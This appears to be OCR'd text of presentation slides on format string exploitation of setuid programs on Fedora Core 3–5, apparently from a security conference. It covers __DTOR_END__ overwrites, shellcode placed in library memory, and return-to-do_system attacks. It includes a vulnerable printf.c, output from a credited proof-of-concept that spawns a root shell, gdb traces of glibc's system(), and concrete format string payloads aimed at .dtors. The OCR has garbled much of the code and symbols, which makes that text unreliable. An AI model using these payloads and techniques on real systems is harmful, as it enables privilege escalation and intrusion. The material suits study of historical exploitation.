



### **- Attack Scenario**

- 1. Procure usable library address
- 2. Passing procured address as a argument of the program and search for stack address with \$-flag
- 3. Input 24byte shellcode into library area by format string technique
- 4. Overwrite shellcode library address to that of  $\_\$ DTOR $\_\mathrm{FND}\_\_$  .

### **- Order to exploit**

- 1. Procure \$-flag which is needed to overwrite a value to \_\_DTOR\_EN D
- 2. Procure \$-flag which is used to overwrite a shellcode to library address.
- 3. Procure library address and DTOR ENT address which are needed for exploit
- 4. Create buffer like below.

**[.dtors1][.dtors 2] // first argument**

**[% Attack code t hat overwrites shellcode to library address by using \$-flag after convertin g shell code to decimal] [% Attack code t hat overwrites .dtors to library ad dress that shellcode exists]**

5. increase PAD value to align library address value and try brute force attack.



#### **- Attack result**

```
[x82@fc5 shellcode_ex]$ cat printf.c<br>#include <stdio.h>
int main(int argc.char +argy[])
        char pp[4096];
        strncpy(ppp,argv[1],sizeof(ppp)-1);<br>printf(ppp);
[x82@fc5 shellcode_ex]$ Is -al printf<br>-rwsr-xr-x 1 root root 4805 May 20 22:18 printf<br>[x82@fc5 shellcode_ex]$ id
Fedora Core Linux 4,5 based shellcode format string POC exploit
exploit by "you dong-hun"(XplO17Elz), <szoahc@hotmail.com>.
Start exploit part #1
find stack...
gap: 5Input Any key...
```
Execution result will be different because of different system environment. Brute force attacking time will be different base on stack location.

 $sh-3.1H$  id



**4) do\_system() Return-to-library attack under Fedora Core 3, 4, 5**

#### **- Difference between system() functio n call and exec\*() series function call**

Series of exec functions ,unlike system function, hand over setuid program execute privilege to euid without execution of setuid function.



Using system function :

Advantage : Only one argument makes easy to attack remote. Disadvantage : Once occupied local privilege, exec\* series functions work better.



#### **- Comparison between old system() and recent system()**

```
system function analyze:
int main()
\{system("ps");
}
            main+3>: push $0x80
48430 ; store in stack0x80483cb <0x80483d0 <main+8>: call 0x8
0
4
8
2e8 <system> ; system functio
n call
                       add
0x80483d5 <main+13x4,
%esp
0x80483d8 <main+16leave
                              (gdb) br main
                       >: retBreakpoint 1 at 0x80483cb
0x80483d9 <main+17(gdb)'rStarting program: /tmp/s
                              Breakpoint 1, 0x80483cb in main ()
                              (gdb) x 0x8048430
                              0x8048430 <_l0_stdin_used+4>:
                                                             0x00007370
                              (gdb) \times/s 0 \times 80484300x8048430 <_IO_stdin_used+4>:
                                                              \mathsf{{}^{7}DS}(gdb) br system
                              (\text{adh})cContinuing.
                              Breakpoint 2, __libc_system (line=0x8048430 "ps")
                                  at ../sysdeps/posix/system.c:46
                                      ../sysdeps/posix/system.c: 그런 파일이나 디렉토리가 없음.
                              46
                              (gdb) x/x \deltaebp+8
                                             0x08048430
                              Oxbffffbe4:
                              (gdb)
```


**- Comparison between old system() and recent system()**

After calling system function, arguments of system function will b e located at the address of %ebp+8(0x8( %ebp))



Under Fedora core 3, put %ebp+8 to %esi and copy it to %eax then, pass it to do\_system as a argument.





### **- Comparison between old system() and recent system()**

We can see that system function calls do\_system function and put command code into %eax register as a argument.



```
glibc-2.3.3 ./sysdeps/posix/system.c source code:
Int __libc_system (const char *line)
{
...int result = do_system (line);
...}
```
Analysis of system function and do\_system function under glibc-2.3.3



**- Comparison between old system() and recent system()**

```
do_system function:
#define SHELL_PATH "/bin/sh" /* Path of the shell. \star/
#define SHELL_NAME "sh" /* Name to give it. */static int do_system (const char *line)
\{...if (pid = (pid t) 0) // child process
    {
      /\star Child side. \star/const char *new_argv[4];
      new_argv[0] = SHELL_NAME; <- will be "sh" which is a value of SHELL_NAME
      new_argv[1] = "-c"; \leq "-c" as a second argument.
      new_argv[2] = line; <-
Third argument will be a command to run
      new_argv[3] = NULL; <-
Null will be the last...// executing execve. execve("/bin/sh", "sh -c command", environment variable);
      /\star Exec the shell. \star/(void) __execve (SHELL_PATH, (char *const *) new_argv, __environ);
...
```


#### **- Remote format strin g attack with do\_system() function**

When \_\_DTOR\_END\_\_ is overwrote with the address of do\_system function, %eax register ,passed as a arguemt of do\_system, will be next 4bytes of \_\_DTOR\_END\_\_



After changing %eax to \_\_DTOR\_END\_\_ , % e d x will have the value of \_\_DTOR\_END\_\_. When %edx is not NULL, %eax will move 4 bytes forward (\_\_DTOR\_END\_\_+4) and will call \*%edx



**- Remote format string attack with do\_system() function**

#### **\_\_DTOR\_END\_\_: 0x080494e4**

[root@localhost bug]# objdump -h printf | grep dtors 00000008 080494e0 080494e0 16 dtors  $000004e0$   $2+2$ root@localhost\_bug]#

#### **do\_system: 0x0077d320**

 $(gdb)$  x/x do\_system  $0x77d320$  <do\_svstem>: 0x0001ba55  $(adb)$ 

exploit payload:

"₩xe4₩x94₩x04₩x08₩xe6₩x94₩x04₩x08%54040x%8₩\$n%11607x%9₩\$n" [.dtors address][format string exploit (do\_system address)]



**- Remote format strin g attack with do\_system() function**





**- Remote format strin g attack with do\_system() function**

printf "#xe4#x94#x04#x08#xe6#x94#x04#x08##xe8#x94#x04#x08#xea#x94#x04 %54032x%8#\$n%11607x%9#\$n%26620x%10#\$n%38797x%11#\$n





**- Remote format strin g attack with do\_system() function**

